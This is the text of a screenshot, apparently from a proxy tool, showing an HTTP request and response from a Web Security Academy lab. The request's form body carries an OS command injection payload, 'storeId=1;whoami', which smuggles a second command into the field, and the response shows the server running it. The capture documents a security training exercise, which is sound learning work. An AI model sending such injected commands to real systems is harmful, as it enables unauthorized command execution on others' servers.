 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a4500880372653280604e2c00da00f4.web-security-academy.net
3 Cookie: session=D8EZOQ2whtoVs13Bmyezcf1uxdrRtST4
4 Content-Length: 28
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a4500880372653280604e2c00da00f4.web-security-aca
demy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4500880372653280604e2c00da00f4.web-security-aca
demy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1&storeId=1;whoami
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 62
7 peter-O9PImt
8